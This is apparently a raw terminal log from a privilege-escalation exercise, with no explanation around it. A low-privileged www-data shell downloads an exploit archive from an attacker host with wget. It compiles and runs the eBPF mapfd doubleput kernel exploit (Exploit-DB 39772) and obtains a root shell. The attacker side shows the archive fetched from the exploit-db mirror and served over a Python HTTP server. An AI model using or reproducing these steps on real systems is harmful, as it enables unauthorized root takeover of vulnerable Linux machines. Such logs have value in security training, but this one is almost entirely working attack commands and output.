 root@192: /home/kali
www-data@red:/tmp$ wget http://192.168.88.191/39772/exploit.tar
wget http://192.168.88.191/39772/exploit.tar
--2025-01-20 18:26:56--  http://192.168.88.191/39772/exploit.tar
Connecting to 192.168.88.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
exploit.tar         100%[===================>]  20.00K  --.-KB/s    in 0.001s
2025-01-20 18:26:56 (37.7 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@red:/tmp$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@red:/tmp$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/ebpf_mapfd_doubleput_exploit#
__MACOSX
39772.zip
密码：
┌──(root㉿192)-[/home/…/桌面/poc&exp/提权/Ubuntu]
└─# wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2025-01-21 02:24:09--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploi
s/39772.zip
正在解析主机 gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
正在连接 gitlab.com (gitlab.com)|172.65.251.78|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：7025 (6.9K) [application/octet-stream]
正在保存至: “39772.zip”
39772.zip           100%[===================>]   6.86K  --.-KB/s  用时 0.004s
2025-01-21 02:24:11 (1.89 MB/s) - 已保存 “39772.zip” [7025/7025])
┌──(root㉿192)-[/home/…/桌面/poc&exp/提权/Ubuntu]
└─# ls
39772.zip
┌──(root㉿192)-[/home/…/桌面/poc&exp/提权/Ubuntu]
└─# unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
┌──(root㉿192)-[/home/…/桌面/poc&exp/提权/Ubuntu]
└─# ls
39772  39772.zip  __MACOSX
┌──(root㉿192)-[/home/…/桌面/poc&exp/提权/Ubuntu]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.88.128 - - [21/Jan/2025 02:26:56] "GET /39772/exploit.tar HTTP/1.1" 200 -